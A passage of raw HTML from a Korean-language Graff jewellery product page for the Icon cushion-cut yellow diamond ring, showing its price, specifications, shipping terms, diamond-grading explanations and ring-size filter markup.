            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7581639f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7581639f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7581639f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647side_5.jpg?sw=800&amp;sh=800"
            alt="아이콘 쿠션 컷 옐로우 다이아몬드 링"
            title="아이콘 쿠션 컷 옐로우 다이아몬드 링"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev668 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next668"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="홈" />
                        <meta itemprop="url" content="https://www.graff.com/kr-ko/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/kr-ko/home/">홈</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="인게이지먼트 컬렉션 &amp; 브라이덜" />
                        <meta itemprop="url" content="https://www.graff.com/kr-ko/engagement-bridal.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/kr-ko/engagement-bridal.html">인게이지먼트 컬렉션 &amp; 브라이덜</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="인게이지먼트" />
                        <meta itemprop="url" content="/kr-ko/engagement-bridal/engagement/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/kr-ko/engagement-bridal/engagement/">인게이지먼트</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="인게이지먼트 링" />
                        <meta itemprop="url" content="/kr-ko/engagement-bridal/engagement/engagement-rings/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/kr-ko/engagement-bridal/engagement/engagement-rings/">인게이지먼트 링</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="아이콘" />
                        <meta itemprop="url" content="/kr-ko/engagement-bridal/engagement/engagement-rings/icon/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/kr-ko/engagement-bridal/engagement/engagement-rings/icon/">아이콘</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="아이콘 쿠션 컷 옐로우 다이아몬드 링" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">아이콘 쿠션 컷 옐로우 다이아몬드 링</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "true";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25a9f8c9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_hero_1.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;master&quot;:{&quot;videoId&quot;:&quot;6327598604112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/f42ea3d4-1d41-4a87-93c7-b7f4faf4a818/main/160x90/7s920ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/f42ea3d4-1d41-4a87-93c7-b7f4faf4a818/main/1280x720/7s920ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RGR647C_RGR647&quot;,&quot;name&quot;:&quot;아이콘 쿠션 컷 옐로우 다이아몬드 링&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25a9f8c9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_hero_1.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;옐로우 다이아몬드 파베 밴드, 옐로우 골드&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RGR647C_RGR647" data-adjustableringsize="true" data-sellable="true" data-advanced-filter-title="링" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                아이콘 쿠션 컷 옐로우 다이아몬드 링</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            옐로우 다이아몬드 파베 밴드, 옐로우 골드
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info  ">
        
        
            <div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
                <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
                    <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
                </select>
            </div>
        
    </div>

    <div class="b-product__pricing-desktop">
        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    
                        <div class="b-product__advanced-product-pricing js-advanced-product-pricing">
                            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="49630000">
                    ₩ 49,630,000


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        ~
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>

</div>




    
        <span class="b-modal--size-link js-modal--size-link">사이즈표</span>
    
</div>

                        </div>
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper ">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="링 퍼스널라이즈">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>링 퍼스널라이즈</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>인그레이빙 추가됨</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Engraving-Remove" data-pid="">제거</a>
</div>



                    </div>

                    



<div class="b-product-actions">
    
        
            <div class="b-product-actions__item">
                
                    <div class="b-product-actions__link-holder">
                        <button type="button" class="b-product-actions__link b-btn--type-5 js-pdp-findring-link h-disable-events-onload">
                            <span class="b-icon b-icon--adjust-white"></span>
                            <span>고객님의 링 제품을 찾아보세요</span>
                        </button>
                        
                    </div>
                
            </div>
        
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/kr-ko/store-list/" class="b-product-actions__link b-btn--type-2">
            매장 찾기
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGR647C_RGR647"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGR647C_RGR647"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		모든 특별 주문 반지는 맞춤 제작이므로, 수작업으로 완성된 주얼리가 발송되기까지 약 3달가량(변경 가능) 소요될 수 있습니다.
<br><br>
웹 사이트에 표기되어 있지 않은 사이즈의 반지가 필요하신 경우, 직접 문의 해주세요.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		웹 사이트에 표기되어 있지 않은 사이즈의 반지가 필요하신 경우, 직접 문의 해주세요.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note ">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		웹 사이트에 표기되어 있지 않은 사이즈의 반지가 필요하신 경우, 직접 문의 해주세요.
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">세부 정보 &amp; 관리</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">다양한 캐럿 중량으로 만나볼 수 있는 모든 그라프 다이아몬드는 마스터 장인의 정교한 손길로 직접 세팅됩니다. 그에 따라 링마다 젬스톤의 크기, 캐럿의 중량, 그리고 품질에는 다소 차이가 있을 수 있습니다.</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">레퍼런스 번호: RGR647</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                메탈: 옐로우 골드
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                젬스톤: 옐로우 다이아몬드
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                젬스톤 쉐이프: 쿠션 컷
                            </li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-sizechart">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">사이즈 &amp; 피팅</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p class="b-product-navlinks__item-attributes">그라프 사이즈 측정 도구를 활용해 링 사이즈를 정확히 측정하실 수 있습니다. 고객님의 링 사이즈가 웹사이트에 기재되어 있지 않은 경우, 그라프에 연락해 주시기 바랍니다.</p>
                    <ul>
                        
                            <li class="b-modal--size-link js-modal--size-link">사이즈표</li>
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">배송 &amp; 반품</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">모든 그라프 온라인 주문에 대해 무료 배송 및 선물 포장 혜택을 누리세요. 14일 이내에 그라프 주문건을 반품하거나 교환하실 수 있습니다. 전체 이용 약관을 보려면 <a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">여기를 클릭하세요</span></a>.</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
            
<div
    
    class="b-modal js-modal b-advanced-filter-modal js-advanced-filter-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <span class="b-modal__close js-modal-header__close">
            <span class="b-icon b-icon--close" aria-hidden="true"></span>
        </span>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-findring-link",
            "nestedModal": true,
            "fullHeightMobile": true,
            "disableScroll": true
        }'
    >
        <div class="b-advanced-filter-modal__wrapper">
            <div class="b-advanced-filter js-advanced-filter" data-cmp="advancedFilter" data-json-config='{"onClearTriggers": [".js-advanced-filter-price-range-select", ".js-advanced-filter-carat-range-select"]}'>
                <div class="b-advanced-filter__container">
                    







































































<div
    
    class="b-modal js-modal b-carat-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__carat-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-carat-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-carat-info"><!-- dwMarker="content" dwContentID="c784fe67b0a90f4627aa39ce9d" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">캐럿 무게</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">캐럿은 다이아몬드의 무게를 측정하는 데 사용되는 단위로 1캐럿은 0.2 그램에 해당합니다. 완벽한 비율을 갖춘 1캐럿 이하의 스톤부터 100캐럿이 넘는 매우 특별한 스톤까지, 그라프의 다이아몬드는 모두 그 자체로 우수한 가치를 지닌 작품이라 할 수 있습니다.</span></p>

<p><img alt="illustrations of diamonds in different carat weight" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7f97561c/pdp-AdvanceFilter-info-carat.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>


                    







<div
    
    class="b-modal js-modal b-color-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__color-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-color-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-color-info"><!-- dwMarker="content" dwContentID="7d284c46fb5f13687f69798c2e" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">색상</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">가장 높은 퀄리티의 화이트 다이아몬드는 완벽하게 무색이거나 거의 무색에 가깝습니다. 이런 색상이 없는 컬러리스 다이아몬드, 즉 화이트 다이아몬드는 최상급인 D에서 가장 하급의 범위인 Z로 평가되는데, 대부분의 그라프 다이아몬드는 D에서 G 사이의 등급입니다.</span></p>

<p><img alt="illustrations of diamonds in different colour" height="415" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw90bd7f74/pdp-AdvanceFilter-info-colour.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>


                    







<div
    
    class="b-modal js-modal b-clarity-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__clarity-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-clarity-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-clarity-info"><!-- dwMarker="content" dwContentID="93871388e227f8292b73d69afc" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">투명도</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">투명도는 다이아몬드가 내포하고 있는 불순물과 표면 흠집의 개수, 크기, 위치, 색상을 측정하는 척도가 됩니다. 많은 그라프 다이아몬드는 매우 뛰어난 순도를 지닌 F (Flawless)등급이며, 그 외 육안으로는 볼 수 없는 매우 미세한 불순물만을 내포하고 있습니다.</span></p>

<p><img alt="illustrations of diamonds in different clarity" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw87ca2f83/pdp-AdvanceFilter-info-clarity.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



                    <div class="b-advanced-filter__filters js-advanced-filter__filters">
                        <div class="b-advanced-filter__filter-item js-adv-filter-price-range-selection-wrapper m-has-rangeselect">
                            <p class="b-advanced-filter__filter-item-title">
                                <span>가격</span>
                                <span class="b-advanced-filter__filter-item-selection js-adv-filter-price-range-selection"></span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values" style="display:block; padding: 0 8px;">
                                <div class="b-range-select js-advanced-filter-price-range-select" data-cmp="rangeSelect" data-json-config='{
                                        "points": 2,
                                        "grabPriceRangeFromAdvancedFilter": true,
                                        "showSelection": true,
                                        "filterKeys": ["advPmin", "advPmax"],
                                        "saveKeysToCurrentUrl": true,
                                        "isPriceRange": true,
                                        "selectionEl": ".js-adv-filter-price-range-selection",
                                        "triggerElement": ".js-advanced-filter",
                                        "triggerEvent": "priceRangeChange"
                                    }'
                                >
                                    <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href=""></div>
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-adv-filter-carat-range-selection-wrapper m-has-rangeselect">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__carat-info-icon" aria-hidden="true"></span>
                                <span>캐럿 무게</span>
                                <span class="b-advanced-filter__filter-item-selection js-adv-filter-carat-range-selection"></span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values" style="display:block; padding: 0 8px;">
                                <div class="b-range-select js-advanced-filter-carat-range-select" data-cmp="rangeSelect" data-json-config='{
                                        "points": 2,
                                        "grabCaratRangeFromAdvancedFilter": true,
                                        "showSelection": true,
                                        "showStepHelper":true,
                                        "filterKeys": ["advCmin", "advCmax"],
                                        "saveKeysToCurrentUrl": true,
                                        "step": "useRange",
                                        "splitValue":" - ",
                                        "selectionEl": ".js-adv-filter-carat-range-selection",
                                        "triggerElement": ".js-advanced-filter",
                                        "triggerEvent": "caratRangeChange"
                                    }'
                                >
                                    <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href=""></div>
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-advanced-filter__filter-item">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__color-info-icon" aria-hidden="true"></span>
                                <span>컬러</span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values">
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="컬러 D">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">D</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="컬러 E">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">E</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="컬러 F">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">F</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="컬러 G">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">G</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="컬러 H">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">H</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="컬러 I">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">I</span>
                                </button>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-advanced-filter__filter-item">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__clarity-info-icon" aria-hidden="true"></span>
                                <span>투명도</span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values">
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="투명도 FL">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">FL</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="투명도 IF">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">IF</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="투명도 VVS1">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VVS1</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="투명도 VVS2">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VVS2</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="투명도 VS1">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VS1</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="투명도 VS2">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VS2</span>
                                </button>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item b-advanced-filter__filter-item__clear-all" tabindex="0">
                            <div class="b-advanced-filter__filter-item-values">
                                <span class="b-advanced-filter__link js-advanced-filter__link">모든 필터 초기화</span>
                            </div>
                        </div>
                    </div>
                    <div class="b-advanced-filter__products js-advanced-filter__products b-carousel-container--arrow-type-2 js-carousel-container m-active">
                        <p class="b-advanced-filter__empty-search-text js-advanced-filter__empty-search-text h-hidden">
                            마지막 필터를 제거하거나 모든 필터를 제거해주세요
                        </p>
                        <div class="b-carousel-container__holder js-carousel-container__holder ">
                            <div class="b-carousel js-carousel" data-cmp="carousel"
                                data-json-config='{
                                                "customScrollbar": true,
                                                "scrollbar": {
                                                    "el": ".js-advanced-filter__scrollbar",
                                                    "draggable": true,
                                                    "dragClass": "js-advanced-filter__scrollbar-drag",
                                                    "scrollbarDisabledClass": "m-disabled"
                                                },
                                                "showNavigation": true,
                                                "showPagination": false,
                                                "spaceBetween": 16,
                                                "slidesPerView": "1.25",
                                                "slidesOffsetAfter": 16,
                                                "slidesOffsetBefore": 16,
                                                "centeredSlides": false,
                                                "customNavigationArrows": {
                                                    "nextEl": ".js-adv-navigate-next",
                                                    "prevEl": ".js-adv-navigate-prev"
                                                },
                                                "breakpoints": {
                                                    "1025": {
                                                        "slidesPerView": 2.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    },
                                                    "1440": {
                                                        "slidesPerView": 3.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    },
                                                    "1920": {
                                                        "slidesPerView": 4.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    }
                                                }
                                            }'
                            >
                                <div class="b-carousel__slides js-carousel__slides">
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGR647C_RGR647_GR231330">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="RGR647C_RGR647_GR231330"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                47 (US 4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                48 (US 4 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
